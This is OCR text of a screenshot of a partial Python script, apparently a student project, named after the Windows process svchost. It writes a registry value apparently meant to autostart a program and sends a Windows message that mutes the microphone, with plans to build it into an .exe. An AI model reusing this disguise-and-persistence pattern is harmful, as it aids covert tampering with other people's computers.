 svchost.py
who_imposter.py
svchost.py > ...
30 # modifiy the open key and add the .exe path to it
31 reg.SetValueEx(open_key, "mic_control", 0, reg.REG_EXPAND_
32
33
34 # Second task
35
36 # notifies the active window
37 WM_APPCOMMAND = 0x319
38
39 # Mute/demute microphone
40 APPCOMMAND_MICROPHONE_VOLUME_MUTE = 0x180000
41
42 # Toggle microphone.
43 APPCOMMAND_MIC_ON_OFF_TOGGLE = 0x2C0000
44 # Increase microphone volume by (+2).
45
46 APPCOMMAND_MICROPHONE_VOLUME_UP = 0x1A0000
47
48 # Decrease microphone volume by (-2).
49 APPCOMMAND_MICROPHONE_VOLUME_DOWN = 0x190000
50
51 # get the hwnd of the active window
52 hwnd_active = win32gui.GetForegroundWindow()
53
54 # use it to create an event and take control over the mic
55 # we chose the mute/demute option
56 win32api.SendMessage(hwnd_active, WM_APPCOMMAND, None,
57 APPCOMMAND_MICROPHONE_VOLUME_MUTE)
58
59 # Third task :
60 # create a .exe file via pyinstaller
407
Propriétés de : Microphone
Général Écouter Niveaux Statistiques avancées
Microphone
96
OK Annuler Appliquer
PROBLEMS 15 OUTPUT DEBUG CONSOLE TERMINAL Code
[Running] python -u "c:\Users\Client Fractal\Music\Projet Sys\Sys-project-\svchost.py"